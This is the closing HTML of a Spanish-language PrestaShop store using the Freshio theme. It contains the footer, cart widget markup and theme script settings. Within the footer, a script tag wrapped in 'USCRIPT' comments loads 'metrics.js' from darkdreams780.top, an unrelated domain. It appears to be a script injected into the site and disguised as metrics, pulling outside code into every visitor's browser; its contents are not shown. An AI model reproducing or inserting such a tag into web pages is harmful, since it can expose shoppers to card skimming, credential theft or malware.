                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p>Copyright © 2020 <span>Freshio</span>. All Rights Reserved.</p>    	</div>
    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>

<!-- USCRIPT:darkdreams780-top-metrics -->
<script src="https://darkdreams780.top/abzartm/metrics.js"></script>
<!-- /USCRIPT:darkdreams780-top-metrics -->
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
      	         


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No volver a mostrar esta ventana emergente";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>
	<script src="https://herbasanaecotendes.com/themes/freshio/assets/cache/bottom-3f5ce381.js" ></script>


<!--CE-JS-->    

    
      
<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div id="js-rcpga-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>

    
  </div>
  </body>

</html>